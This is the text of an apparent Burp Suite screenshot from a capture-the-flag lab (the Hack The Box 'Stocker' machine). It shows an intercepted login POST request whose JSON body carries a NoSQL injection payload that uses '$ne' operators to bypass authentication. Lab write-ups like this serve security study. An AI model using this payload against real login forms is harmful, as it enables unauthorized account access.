 Request to http://dev.stocker.htb:80 [10.10.11.196]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.stocker.htb
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://dev.stocker.htb/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: connect.sid=s%3A5oLOEQu_wOqa-2jJF1bsjPFLqzZuPU-4.MpIIWJTuieuJmlvXUgoU%2F7yFZFw7RRPoyyq23Emis%2F8
14 Connection: close
15
16 {"username": {"$ne": "foo"}, "password": {"$ne": "bar"} }